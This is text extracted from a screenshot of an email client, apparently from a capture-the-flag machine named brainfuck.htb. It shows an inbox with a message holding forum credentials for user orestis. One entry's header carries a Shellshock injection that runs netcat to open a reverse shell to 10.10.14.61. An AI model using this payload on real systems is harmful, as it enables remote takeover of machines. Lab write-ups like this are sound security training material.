 Inbox 1 unread, 3 total Show: All Messages Search: Subject or Addresses contain in Current Folder
On This Compu...
Inbox
Drafts
Junk
Outbox
Sent
Templates
Trash
News and Blogs
orestis
Inbox (1)
Junk
Trash
Search Folders
From Subject Date
WordPress <wordpress@brainfuck.htb> New WordPress Site 04/17/2017 22:45
root <root@brainfuck.htb> Forum Access Details 04/29/2017 15:42
() { :; };/bin/nc 10.10.14.61 443 -e /bin/sh; Yesterday 23:19
To D
Today
Tomorrow
06/13/2024
06/14/2024
06/15/2024
06/16/2024
06/17/2024
06/18/2024
Reply Group Reply Forward
Date: Sat, 29 Apr 2017 13:12:06 +0300 (EEST) (04/29/2017 03:42:06 PM)
Hi there, your credentials for our "secret" forum are below :)
username: orestis
password: kIEnnfEKJ#9UmdO
Regards
Mail
Contacts
Calendar
Tasks
Memos